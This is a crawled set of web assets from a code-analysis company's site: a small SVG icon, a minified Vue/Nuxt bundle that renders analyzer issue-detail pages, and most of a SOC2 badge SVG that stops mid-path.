<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.3856 21.5C12.1854 21.5 11.2085 20.4806 11.2085 19.2282V3.32609C11.2085 2.87009 11.5632 2.5 12.0002 2.5C12.4372 2.5 12.7918 2.87009 12.7918 3.32609V19.2282C12.7918 19.5698 13.0582 19.8478 13.3856 19.8478C13.7129 19.8478 13.9793 19.5698 13.9793 19.2282V19.0217C13.9793 18.5657 14.334 18.1956 14.771 18.1956C15.208 18.1956 15.5627 18.5657 15.5627 19.0217V19.2282C15.5627 20.4806 14.5857 21.5 13.3856 21.5Z" fill="url(#paint0_linear_1960_5386)"/>
<path d="M21.4941 12.5982C21.5562 13.0377 21.118 13.3739 20.7313 13.1881C20.2227 12.9436 19.4231 12.8275 18.5313 12.8275C17.3517 12.8275 16.5026 13.0414 15.9967 13.4694C15.7327 13.6924 15.3721 13.7188 15.0974 13.5102C14.4977 13.0551 13.4606 12.8275 12 12.8275C10.5394 12.8275 9.50229 13.0551 8.90301 13.5102C8.62829 13.7188 8.2677 13.6924 8.00368 13.4694C7.4974 13.0414 6.64834 12.8275 5.46876 12.8275C4.57693 12.8275 3.77734 12.9436 3.2687 13.1881C2.88198 13.3739 2.44379 13.0377 2.50593 12.5982C3.18359 7.81808 7.2314 4.15356 12 4.15356C16.7686 4.15356 20.8164 7.81808 21.4941 12.5982Z" fill="url(#paint1_linear_1960_5386)"/>
<path d="M12 12.8275C10.5394 12.8275 9.50229 13.0551 8.90301 13.5102C8.62829 13.7188 8.2677 13.6924 8.00368 13.4694C7.4974 13.0414 6.64834 12.8275 5.46876 12.8275C4.57693 12.8275 3.77734 12.9436 3.2687 13.1881C2.88198 13.3739 2.44379 13.0377 2.50593 12.5982C3.18359 7.81808 7.2314 4.15356 12 4.15356V12.8275Z" fill="url(#paint2_linear_1960_5386)"/>
<path d="M8.44482 13.6497C8.60355 13.6592 8.76424 13.6146 8.90241 13.5093C9.50208 13.0541 10.5392 12.8265 11.9998 12.8265C13.4604 12.8265 14.4975 13.0541 15.0968 13.5093C15.2354 13.6146 15.3957 13.6592 15.5544 13.6497C15.4756 8.41107 13.9279 4.9572 11.9998 4.15259C10.0717 4.9572 8.52399 8.41107 8.44482 13.6497Z" fill="url(#paint3_linear_1960_5386)"/>
<defs>
<linearGradient id="paint0_linear_1960_5386" x1="13.3856" y1="2.5" x2="13.3856" y2="21.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#A4A4A4"/>
<stop offset="0.63" stop-color="#7F7F7F"/>
<stop offset="1" stop-color="#6F6F6F"/>
</linearGradient>
<linearGradient id="paint1_linear_1960_5386" x1="12" y1="12.8952" x2="12" y2="1.27589" gradientUnits="userSpaceOnUse">
<stop stop-color="#155CDE"/>
<stop offset="0.486" stop-color="#2185E6"/>
<stop offset="1" stop-color="#2EB5F0"/>
</linearGradient>
<linearGradient id="paint2_linear_1960_5386" x1="7.25001" y1="4.15356" x2="7.25001" y2="13.6527" gradientUnits="userSpaceOnUse">
<stop stop-color="#40DAF2"/>
<stop offset="0.259" stop-color="#3BD3EF"/>
<stop offset="0.624" stop-color="#2EC1E8"/>
<stop offset="1" stop-color="#1BA7DD"/>
</linearGradient>
<linearGradient id="paint3_linear_1960_5386" x1="11.9998" y1="15.5927" x2="11.9998" y2="2.96549" gradientUnits="userSpaceOnUse">
<stop stop-color="#155CDE"/>
<stop offset="0.278" stop-color="#1F7FE5"/>
<stop offset="0.569" stop-color="#279CEB"/>
<stop offset="0.82" stop-color="#2CAFEF"/>
<stop offset="1" stop-color="#2EB5F0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BN6-8H4e.js
body_size: 2675
content:
import{_ as U}from"./Db0ftOLv.js";import{_ as H}from"./D2D-lYpY.js";import{j as n,o as r,k as e,d as b,c,t as Y,z as g,a as K,w as J,a6 as Q,r as W,R as q,a7 as X,aE as Z,M as ee,x as f,v as l,B as w,g as t,y as E,F as te,a1 as se,am as oe}from"./C03jjLLE.js";import{u as ae,_ as re}from"./BZ8YKlz9.js";import{_ as ne}from"./wExcY1ov.js";import{u as ie}from"./DRLWo-wB.js";import{u as le}from"./C-FsLTZo.js";import{a as ce}from"./D6_gKHF-.js";import{u as ue}from"./C2C97HbV.js";import{c as de}from"./D9Adp-lg.js";import"./Cgx8Wfrh.js";import"./hbOoBq-x.js";import"./Ds1MAuF5.js";function me(m,s){return r(),n("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[e("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"m19.5 8.25-7.5 7.5-7.5-7.5"})])}function pe(m,s){return r(),n("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[e("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"m4.5 15.75 7.5-7.5 7.5 7.5"})])}function ge(m,s){return r(),n("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[e("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M5.25 8.25h15m-16.5 7.5h15m-1.8-13.5-3.9 19.5m-2.1-19.5-3.9 19.5"})])}const ye={class:"flex items-center space-x-1.5"},ve=["src","alt"],_e={class:"text-sm font-medium text-gray-11"},he=b({__name:"IssueSeverityLabel",props:{severity:{}},setup(m){const s=m,u=c(()=>s.severity.charAt(0)+s.severity.slice(1).toLowerCase()),p=c(()=>({[s.severity]:{CRITICAL:"text-red",MAJOR:"text-orange",MINOR:"text-gray-11"}[s.severity]})[s.severity]);return(y,v)=>(r(),n("div",ye,[e("img",{src:`/img/icon/issue-severity/${s.severity.toLowerCase()}.svg`,alt:`${u.value} severity`,class:Y(["w-4 h-4 text-gray-9",p.value])},null,10,ve),e("span",_e,g(u.value),1)]))}}),xe={class:"flex items-center space-x-1.5 text-gray-11"},fe=["src","alt"],we={class:"text-sm font-medium"},be=b({__name:"IssueCategoryLabel",props:{category:{}},setup(m){const s=m,u=c(()=>({[s.category]:{ANTI_PATTERN:"Anti-pattern",BUG_RISK:"Bug Risk",PERFORMANCE:"Performance",SECURITY:"Security",COVERAGE:"Coverage",TYPECHECK:"Type Check",STYLE:"Style",DOCUMENTATION:"Documentation",SECRETS:"Secrets"}[s.category]})[s.category]);return(p,y)=>(r(),n("div",xe,[e("img",{src:`/img/icon/issue-category/${s.category.toLowerCase()}.svg`,alt:`${u.value} category`,class:"w-4 h-4"},null,8,fe),e("span",we,g(u.value),1)]))}});/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ke=de("ClipboardIcon",[["rect",{width:"8",height:"4",x:"8",y:"2",rx:"1",ry:"1",key:"tgr4d6"}],["path",{d:"M16 4h2a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h2",key:"116196"}]]),Ce={class:"flex flex-row items-center justify-between px-6 py-3 border-b bg-gray-2 border-gray-4"},$e={class:"flex flex-row items-center space-x-3"},Te=["src","alt"],Le={class:"flex items-center gap-2"},Ie={key:0,class:"block animate-pulse bg-gray-5 rounded-sm h-4 w-12"},Ee={key:1,class:"text-sm font-medium text-gray-10"},Ne={class:"flex gap-3 -my-1"},Re=["disabled"],Se=["disabled"],Ae={class:"p-6 h-screen overflow-y-auto"},ze={class:"text-lg font-medium text-gray-12 mb-4"},Be={class:"text-gray-9 ml-2 text-base whitespace-nowrap"},Me={class:"flex flex-row flex-wrap items-center gap-x-4 gap-y-3 mb-4 border-b border-gray-4 pb-4"},je={key:0,class:"flex items-center text-gray-10 uppercase text-xs font-semibold"},Oe={class:"mt-4 prose prose-h3:text-base prose-h3:font-medium prose-h2:text-base prose-h2:font-medium prose-h2:border-none prose-h2:mb-0 prose-p:text-sm prose-ul:text-sm prose-li:text-sm prose-code:text-sm prose-code:leading-relaxed"},Pe={key:1,class:"space-y-4"},Ze=b({__name:"[shortcode]",async setup(m){let s,u;const p=K(),y=c(()=>p.params.analyzer),v=c(()=>p.params.shortcode),{activeAnalyzer:i,fetchAnalyzer:N}=ae();[s,u]=J(()=>N(y.value)),await s,u();const{data:o,status:R,error:S}=ce(()=>v.value?`/api/analyzer/${y.value}/issues/${v.value}`:"",{watch:[v]},"$2QGWjlnpoG");Q(()=>{if(S.value)throw oe({statusCode:404,message:"Issue not found"})});const d=c(()=>R.value==="pending"),x=W(!1);q(()=>{const _=setTimeout(()=>{d.value&&(x.value=!0)},100);X(d,a=>{a||(clearTimeout(_),x.value=!1)})}),Z();const A=c(()=>d.value||!o.value||!i.value?"Loading...":`${o.value.title} (${o.value.shortcode}) ・ ${i.value.name}`),z=c(()=>d.value||!o.value||!i.value?"Loading issue details...":`Learn about ${o.value.title} (${o.value.shortcode}) in ${i.value.name}.`),B=c(()=>d.value||!o.value||!i.value?"Loading...":`${o.value.title} | ${i.value.name} Issue`);ue({title:A,titleTemplate:"%s",meta:[{name:"description",content:z},{property:"og:title",content:B}]});const{showToast:M}=le(),j=()=>{navigator.clipboard.writeText(window.location.href),M("Copied issue URL to clipboard.",{severity:"info",position:"bottom"})},{nextIssue:k,previousIssue:C}=ie(),$=_=>{const a=_==="next"?k.value:C.value;a&&se(`/directory/${y.value}/issues/${a.shortcode}`)};return(_,a)=>{const O=U,P=H,V=he,D=be,F=re,G=ne;return r(),ee(G,{name:"analyzer"},{details:f(()=>{var T,L,I;return[e("header",Ce,[e("div",$e,[(T=t(i))!=null&&T.logo?(r(),n("img",{key:0,src:t(i).logo,alt:t(i).name+" logo",class:"w-5 h-5"},null,8,Te)):w("",!0),l(O,{to:`/directory/${t(v)}`,class:"text-sm font-medium text-gray-11 hover:text-gray-12"},{default:f(()=>{var h;return[E(g((h=t(i))==null?void 0:h.name),1)]}),_:1},8,["to"]),a[2]||(a[2]=e("span",{class:"text-sm text-gray-10"},"/",-1)),e("div",Le,[t(d)?(r(),n("span",Ie)):(r(),n("span",Ee,g(t(p).params.shortcode),1))])]),l(P,null,{default:f(()=>[e("div",Ne,[e("button",{onClick:j,class:"p-1.5 ring-1 ring-gray-5 rounded shadow hover:bg-gray-3 active:shadow-inner",title:"Copy link"},[l(t(ke),{class:"w-3.5 h-3.5 stroke-2 text-gray-10"})]),e("button",{onClick:a[0]||(a[0]=h=>$("prev")),disabled:!t(C),class:"p-1.5 ring-1 ring-gray-5 rounded shadow hover:bg-gray-3 active:shadow-inner disabled:opacity-50",title:"Previous issue"},[l(t(pe),{class:"w-3.5 h-3.5 stroke-2 text-gray-10"})],8,Re),e("button",{onClick:a[1]||(a[1]=h=>$("next")),disabled:!t(k),class:"p-1.5 ring-1 ring-gray-5 rounded shadow hover:bg-gray-3 active:shadow-inner disabled:opacity-50",title:"Next issue"},[l(t(me),{class:"w-3.5 h-3.5 stroke-2 text-gray-10"})],8,Se)])]),_:1})]),e("div",Ae,[!t(d)&&t(o)?(r(),n(te,{key:0},[e("h1",ze,[e("span",null,g(t(o).title),1),e("span",Be,g(t(o).shortcode),1)]),e("div",Me,[l(V,{severity:t(o).severity},null,8,["severity"]),l(D,{category:t(o).category},null,8,["category"]),((I=(L=t(o))==null?void 0:L.tags)==null?void 0:I.length)>0?(r(),n("div",je,[l(t(ge),{class:"h-3.5 w-3.5 stroke-2 mr-1 flex-shrink-0"}),E(" "+g(t(o).tags.join(", ")),1)])):w("",!0)]),e("div",Oe,[l(F,{value:t(o).description},null,8,["value"])])],64)):t(d)&&t(x)?(r(),n("div",Pe,a[3]||(a[3]=[e("div",{class:"h-8 bg-gray-4 animate-pulse rounded-md"},null,-1),e("div",{class:"h-8 w-1/2 bg-gray-4 animate-pulse rounded-md bg-opacity-75"},null,-1),e("div",{class:"h-6 w-1/3 bg-gray-4 animate-pulse rounded-md bg-opacity-60"},null,-1),e("div",{class:"h-12 bg-gray-4 animate-pulse rounded-md bg-opacity-50"},null,-1),e("div",{class:"h-24 bg-gray-4 animate-pulse rounded-md bg-opacity-40"},null,-1),e("div",{class:"h-48 bg-gray-4 animate-pulse rounded-md bg-opacity-30"},null,-1)]))):w("",!0)])]}),_:1})}}});export{Ze as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/_vercel/image?url=%2Fimg%2Fsoc2-badge.svg&w=1536&q=100
body_size: 30334
content:
<svg width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g clip-path="url(#clip0_3933_19364)">
<mask id="mask0_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-18" y="-20" width="201" height="201">
<path d="M182.28 -19.3594H-17.7197V180.641H182.28V-19.3594Z" fill="white"/>
</mask>
<g mask="url(#mask0_3933_19364)">
<mask id="mask1_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-18" y="-20" width="201" height="201">
<path d="M182.28 -19.3594H-17.7197V180.641H182.28V-19.3594Z" fill="white"/>
</mask>
<g mask="url(#mask1_3933_19364)">
<mask id="mask2_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-16" y="-17" width="196" height="196">
<path d="M179.78 -16.8594H-15.2197V178.141H179.78V-16.8594Z" fill="white"/>
</mask>
<g mask="url(#mask2_3933_19364)">
<mask id="mask3_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-16" y="-17" width="196" height="196">
<path d="M179.78 -16.8594H-15.2197V178.141H179.78V-16.8594Z" fill="white"/>
</mask>
<g mask="url(#mask3_3933_19364)">
<mask id="mask4_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-16" y="-17" width="196" height="196">
<path d="M179.78 -16.8594H-15.2197V178.141H179.78V-16.8594Z" fill="white"/>
</mask>
<g mask="url(#mask4_3933_19364)">
<mask id="mask5_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="1" y="0" width="163" height="162">
<path d="M79.2799 0.140312C63.4708 0.777183 48.197 6.04436 35.3558 15.2876C22.5146 24.5309 12.6717 37.3429 7.04981 52.1324C1.42787 66.9219 0.274574 83.0371 3.73317 98.4764C7.19177 113.916 15.1099 127.999 26.504 138.977C37.8981 149.954 52.2661 157.343 67.8234 160.224C83.3808 163.106 99.4419 161.354 114.012 155.185C128.582 149.017 141.019 138.704 149.778 125.528C158.537 112.351 163.232 96.8922 163.28 81.0703V80.7003C163.28 79.6536 163.26 78.6036 163.22 77.5503C162.374 56.7275 153.51 37.0379 138.484 22.5982C123.457 8.1585 103.43 0.0866641 82.5899 0.0703125C81.4799 0.0703125 80.3699 0.0703122 79.2499 0.140312" fill="white"/>
</mask>
<g mask="url(#mask5_3933_19364)">
<mask id="mask6_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="164" height="164">
<path d="M163.29 0.0703125H0.0498047V163.31H163.29V0.0703125Z" fill="white"/>
</mask>
<g mask="url(#mask6_3933_19364)">
<rect width="163.44" height="163.44" fill="url(#pattern0)"/>
</g>
</g>
</g>
<mask id="mask7_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-16" y="-17" width="196" height="196">
<path d="M179.78 -16.8594H-15.2197V178.141H179.78V-16.8594Z" fill="white"/>
</mask>
<g mask="url(#mask7_3933_19364)">
<mask id="mask8_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="1" y="0" width="163" height="162">
<path d="M79.2799 0.140312C63.4708 0.777183 48.197 6.04436 35.3558 15.2876C22.5146 24.5309 12.6717 37.3429 7.04981 52.1324C1.42787 66.9219 0.274574 83.0371 3.73317 98.4764C7.19177 113.916 15.1099 127.999 26.504 138.977C37.8981 149.954 52.2661 157.343 67.8234 160.224C83.3808 163.106 99.4419 161.354 114.012 155.185C128.582 149.017 141.019 138.704 149.778 125.528C158.537 112.351 163.232 96.8922 163.28 81.0703V80.7003C163.28 79.6536 163.26 78.6036 163.22 77.5503C162.374 56.7275 153.51 37.0379 138.484 22.5982C123.457 8.1585 103.43 0.0866641 82.5899 0.0703125C81.4799 0.0703125 80.3699 0.0703122 79.2499 0.140312" fill="white"/>
</mask>
<g mask="url(#mask8_3933_19364)">
<mask id="mask9_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="164" height="164">
<path d="M163.29 0.0703125H0.0498047V163.31H163.29V0.0703125Z" fill="white"/>
</mask>
<g mask="url(#mask9_3933_19364)">
<rect width="163.44" height="163.44" fill="url(#pattern1)"/>
</g>
</g>
</g>
</g>
</g>
<mask id="mask10_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="6" y="5" width="152" height="152">
<path d="M157.79 5.14062H6.78027V156.151H157.79V5.14062Z" fill="white"/>
</mask>
<g mask="url(#mask10_3933_19364)">
<mask id="mask11_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="6" y="5" width="152" height="152">
<path d="M157.79 5.14062H6.78027V156.151H157.79V5.14062Z" fill="white"/>
</mask>
<g mask="url(#mask11_3933_19364)">
<mask id="mask12_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="6" y="5" width="152" height="152">
<path d="M157.79 5.14062H6.78027V156.151H157.79V5.14062Z" fill="white"/>
</mask>
<g mask="url(#mask12_3933_19364)">
<mask id="mask13_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="19" y="18" width="127" height="126">
<path d="M19.8799 80.8302C19.8819 93.2227 23.5585 105.336 30.4449 115.639C37.3312 125.943 47.1181 133.972 58.5679 138.713C70.0177 143.454 82.6162 144.694 94.7704 142.275C106.925 139.856 118.089 133.887 126.851 125.124C135.613 116.36 141.58 105.195 143.997 93.0408C146.414 80.8863 145.172 68.2879 140.429 56.8389C135.686 45.3899 127.655 35.6043 117.351 28.7196C107.047 21.8348 94.9324 18.1602 82.5399 18.1602C74.3104 18.1602 66.1615 19.7812 58.5586 22.9308C50.9557 26.0804 44.0477 30.6968 38.229 36.5164C32.4104 42.336 27.7951 49.2447 24.6467 56.8481C21.4984 64.4516 19.8786 72.6007 19.8799 80.8302Z" fill="white"/>
</mask>
<g mask="url(#mask13_3933_19364)">
<mask id="mask14_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="19" y="18" width="127" height="126">
<path d="M145.2 18.1602H19.8799V143.49H145.2V18.1602Z" fill="white"/>
</mask>
<g mask="url(#mask14_3933_19364)">
<rect x="19.6797" y="18" width="125.76" height="125.52" fill="url(#pattern2)"/>
</g>
</g>
</g>
<mask id="mask15_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="6" y="5" width="152" height="152">
<path d="M157.79 5.14062H6.78027V156.151H157.79V5.14062Z" fill="white"/>
</mask>
<g mask="url(#mask15_3933_19364)">
<mask id="mask16_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="19" y="18" width="127" height="126">
<path d="M19.8799 80.8302C19.8819 93.2227 23.5585 105.336 30.4449 115.639C37.3312 125.943 47.1181 133.972 58.5679 138.713C70.0177 143.454 82.6162 144.694 94.7704 142.275C106.925 139.856 118.089 133.887 126.851 125.124C135.613 116.36 141.58 105.195 143.997 93.0408C146.414 80.8863 145.172 68.2879 140.429 56.8389C135.686 45.3899 127.655 35.6043 117.351 28.7196C107.047 21.8348 94.9324 18.1602 82.5399 18.1602C74.3104 18.1602 66.1615 19.7812 58.5586 22.9308C50.9557 26.0804 44.0477 30.6968 38.229 36.5164C32.4104 42.336 27.7951 49.2447 24.6467 56.8481C21.4984 64.4516 19.8786 72.6007 19.8799 80.8302Z" fill="white"/>
</mask>
<g mask="url(#mask16_3933_19364)">
<mask id="mask17_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="19" y="18" width="127" height="126">
<path d="M145.2 18.1602H19.8799V143.49H145.2V18.1602Z" fill="white"/>
</mask>
<g mask="url(#mask17_3933_19364)">
<rect x="12" y="10" width="143" height="144" fill="url(#pattern3)"/>
</g>
</g>
</g>
</g>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M115.371 103.032C115.243 105.344 114.23 107.519 112.541 109.102C110.741 110.571 108.46 111.319 106.141 111.202C104.393 111.238 102.674 110.754 101.201 109.812C99.7282 108.831 98.5743 107.441 97.8806 105.812C97.0713 103.97 96.6655 101.975 96.6906 99.9624V96.7424C96.6524 94.7049 97.0514 92.6828 97.8606 90.8124C98.5673 89.1774 99.7393 87.7864 101.231 86.8124C102.747 85.8669 104.504 85.3806 106.291 85.4124C107.433 85.315 108.583 85.4533 109.67 85.8188C110.757 86.1842 111.757 86.769 112.608 87.5369C113.459 88.3048 114.144 89.2395 114.619 90.2828C115.094 91.3262 115.35 92.4561 115.371 93.6024H113.281C112.754 89.3291 110.421 87.1958 106.281 87.2024C105.237 87.1667 104.199 87.3792 103.254 87.8226C102.308 88.2659 101.481 88.9273 100.841 89.7524C99.3929 91.811 98.6877 94.3004 98.8406 96.8124V99.8824C98.7172 102.351 99.4211 104.789 100.841 106.812C101.452 107.646 102.259 108.318 103.189 108.77C104.12 109.221 105.147 109.438 106.181 109.402C107.99 109.534 109.78 108.965 111.181 107.812C112.416 106.509 113.155 104.814 113.271 103.022L115.371 103.032ZM92.6106 99.6424C92.6546 101.735 92.2452 103.813 91.4106 105.732C90.692 107.375 89.5017 108.767 87.9906 109.732C86.453 110.689 84.671 111.179 82.8606 111.142C81.5171 111.188 80.1806 110.929 78.9511 110.385C77.7216 109.842 76.631 109.027 75.7606 108.002C73.9473 105.902 73.044 103.072 73.0506 99.5124V96.9224C73.0239 94.854 73.4434 92.8041 74.2806 90.9124C74.8579 89.6979 75.6835 88.6178 76.704 87.742C77.7245 86.8662 78.9173 86.2141 80.2054 85.8277C81.4935 85.4414 82.8484 85.3294 84.1824 85.499C85.5165 85.6686 86.8002 86.1161 87.9506 86.8124C89.4585 87.7812 90.6479 89.1723 91.3706 90.8124C92.2158 92.6672 92.6459 94.6842 92.6306 96.7224V99.7224L92.6106 99.6424ZM90.4906 96.9224C90.6552 94.3967 89.9494 91.8909 88.4906 89.8224C87.7987 89.0155 86.9405 88.3677 85.9747 87.9236C85.009 87.4796 83.9586 87.2496 82.8956 87.2496C81.8327 87.2496 80.7823 87.4796 79.8165 87.9236C78.8508 88.3677 77.9925 89.0155 77.3006 89.8224C75.9073 91.5358 75.214 93.9324 75.2206 97.0124V99.6424C75.0727 102.178 75.7999 104.688 77.2806 106.752C77.9734 107.566 78.8348 108.22 79.8052 108.669C80.7755 109.117 81.8317 109.349 82.9006 109.349C83.9696 109.349 85.0257 109.117 85.9961 108.669C86.9664 108.22 87.8278 107.566 88.5206 106.752C89.8606 105.042 90.5206 102.642 90.5206 99.5724V96.9224H90.4906ZM67.7106 104.662C67.7428 104.036 67.6275 103.412 67.3739 102.838C67.1203 102.265 66.7355 101.76 66.2506 101.362C64.6255 100.261 62.8069 99.4777 60.8906 99.0524C58.875 98.5754 56.9523 97.7678 55.2006 96.6624C54.431 96.1427 53.7976 95.4454 53.3541 94.6294C52.9105 93.8134 52.6698 92.9027 52.6521 91.9742C52.6345 91.0456 52.8404 90.1264 53.2527 89.2942C53.6649 88.462 54.2713 87.7411 55.0206 87.1924C56.7843 85.9354 58.9167 85.302 61.0806 85.3924C62.6275 85.3798 64.1566 85.7219 65.5506 86.3924C66.8049 86.981 67.8662 87.9139 68.6106 89.0824C69.335 90.235 69.7133 91.5712 69.7006 92.9324H67.5606C67.5896 92.154 67.447 91.3786 67.1429 90.6614C66.8387 89.9442 66.3805 89.3027 65.8006 88.7824C64.4777 87.6906 62.7937 87.134 61.0806 87.2224C59.4505 87.1373 57.8377 87.5906 56.4906 88.5124C55.9546 88.889 55.5193 89.3913 55.2229 89.9755C54.9265 90.5596 54.778 91.2075 54.7906 91.8624C54.7754 92.4632 54.9024 93.059 55.1613 93.6012C55.4203 94.1434 55.8038 94.6167 56.2806 94.9824C57.7946 96.0077 59.4924 96.731 61.2806 97.1124C63.058 97.5452 64.777 98.1898 66.4006 99.0324C67.4563 99.594 68.3564 100.408 69.0206 101.402C69.6245 102.377 69.9304 103.506 69.9006 104.652C69.9248 105.579 69.7214 106.498 69.3082 107.327C68.895 108.157 68.2847 108.873 67.5306 109.412C65.7028 110.684 63.5047 111.314 61.2806 111.202C59.6103 111.223 57.9532 110.903 56.4106 110.262C55.044 109.738 53.8593 108.828 53.0006 107.642C52.2347 106.484 51.8373 105.121 51.8606 103.732H53.9806C53.9503 104.541 54.1165 105.344 54.4648 106.074C54.8131 106.803 55.3333 107.438 55.9806 107.922C57.5297 109 59.3967 109.525 61.2806 109.412C62.9479 109.495 64.598 109.043 65.9906 108.122C66.5511 107.746 67.0072 107.235 67.3167 106.635C67.6262 106.035 67.7789 105.367 67.7606 104.692M125.761 63.0525H114.281L111.691 70.0525H109.471L118.971 44.9524H120.971L130.471 70.0525H128.281L125.761 63.0525ZM115.021 61.2624H125.091L120.091 47.5924L115.021 61.2624ZM95.2806 59.8824V70.1024H93.1606V45.0024H101.711C103.948 44.8766 106.151 45.5897 107.891 47.0024C108.648 47.6971 109.243 48.55 109.634 49.5005C110.024 50.4511 110.201 51.476 110.151 52.5024C110.213 53.5171 110.05 54.5329 109.673 55.477C109.296 56.4211 108.715 57.2699 107.971 57.9624C106.521 59.2424 104.411 59.8824 101.661 59.8824H95.2806ZM95.2806 58.0924H101.711C103.406 58.2098 105.084 57.6851 106.411 56.6224C106.961 56.0989 107.391 55.4619 107.671 54.7557C107.95 54.0495 108.073 53.2909 108.031 52.5324C108.069 51.7649 107.945 50.9979 107.668 50.2812C107.391 49.5645 106.966 48.9142 106.421 48.3724C105.155 47.2743 103.514 46.7082 101.841 46.7924H95.2806V58.0924ZM88.3606 62.2724C88.2306 64.5859 87.2134 66.7601 85.5206 68.3424C83.7209 69.8107 81.4404 70.559 79.1206 70.4424C77.3729 70.4766 75.6541 69.993 74.1806 69.0525C72.7082 68.0707 71.5543 66.6805 70.8606 65.0525C70.0513 63.2096 69.6455 61.215 69.6706 59.2024V55.9824C69.6324 53.9449 70.0314 51.9228 70.8406 50.0525C71.5503 48.4193 72.7216 47.029 74.2106 46.0525C75.7289 45.1026 77.4899 44.6128 79.2806 44.6424C81.6047 44.5149 83.8878 45.2926 85.6506 46.8124C87.2732 48.4037 88.2432 50.5434 88.3706 52.8124H86.2306C85.6973 48.5458 83.364 46.4124 79.2306 46.4124C78.1869 46.3775 77.1497 46.5904 76.2042 47.0337C75.2586 47.4769 74.4315 48.1379 73.7906 48.9624C72.3429 51.021 71.6377 53.5104 71.7906 56.0224V59.0924C71.6719 61.5601 72.3753 63.9975 73.7906 66.0224C74.3979 66.8585 75.1996 67.5339 76.1266 67.9904C77.0535 68.447 78.0778 68.6707 79.1106 68.6424C80.9204 68.7807 82.7131 68.2106 84.1106 67.0525C85.3494 65.7516 86.0895 64.0554 86.2006 62.2624L88.3606 62.2724ZM62.0006 70.1024H64.1206V45.0024H62.0006V70.1024ZM53.3906 63.1024H42.0006L39.4106 70.1024H37.1906L46.6806 45.0024H48.6806L58.1806 70.1024H55.9906L53.3906 63.1024ZM42.6506 61.2624H52.7206L47.6806 47.6424L42.6506 61.2624ZM152.281 59.2624C152.205 59.2751 152.134 59.3106 152.079 59.3642C152.024 59.4178 151.986 59.4869 151.971 59.5624C151.931 59.8008 151.931 60.0441 151.971 60.2824C152.007 60.5613 152.007 60.8436 151.971 61.1224C151.968 61.3458 151.896 61.5628 151.763 61.7424C151.63 61.922 151.444 62.055 151.231 62.1224C151.062 62.1734 150.883 62.1837 150.709 62.1524C150.535 62.1211 150.371 62.0492 150.231 61.9424C149.897 61.6976 149.66 61.3438 149.561 60.9424C149.415 60.5316 149.415 60.0832 149.561 59.6724C149.627 59.5002 149.733 59.346 149.87 59.2226C150.008 59.0992 150.172 59.0101 150.351 58.9624L150.611 59.8624C150.528 59.8829 150.452 59.9225 150.387 59.9781C150.323 60.0338 150.273 60.1038 150.241 60.1824C150.169 60.3623 150.169 60.5626 150.241 60.7424C150.286 60.9146 150.384 61.0683 150.521 61.1824C150.577 61.2322 150.646 61.2658 150.72 61.2799C150.794 61.294 150.87 61.2879 150.941 61.2624C151.006 61.2462 151.066 61.2125 151.113 61.165C151.161 61.1174 151.194 61.0577 151.211 60.9924C151.251 60.7373 151.251 60.4776 151.211 60.2224C151.168 59.9206 151.168 59.6142 151.211 59.3124C151.246 59.1078 151.332 58.9152 151.461 58.7524C151.595 58.5996 151.773 58.4915 151.971 58.4424C152.14 58.3886 152.32 58.3777 152.495 58.4109C152.669 58.4441 152.833 58.5202 152.971 58.6324C153.249 58.8798 153.464 59.1909 153.596 59.5392C153.728 59.8874 153.775 60.2625 153.731 60.6324C153.704 60.9077 153.596 61.1688 153.421 61.3824C153.269 61.5788 153.059 61.7223 152.821 61.7924L152.561 60.9224C152.655 60.8919 152.741 60.8412 152.814 60.7739C152.886 60.7065 152.943 60.6241 152.981 60.5324C153.048 60.3279 153.048 60.107 152.981 59.9024C152.94 59.7068 152.834 59.5307 152.681 59.4024C152.628 59.3535 152.563 59.3201 152.492 59.306C152.421 59.2919 152.348 59.2976 152.281 59.3224M150.851 65.7924L151.281 65.6424C151.08 65.5463 150.903 65.4067 150.763 65.2337C150.623 65.0608 150.523 64.8588 150.471 64.6424C150.271 63.7924 150.651 63.2524 151.621 63.0124L154.301 62.3924L154.511 63.3025L151.881 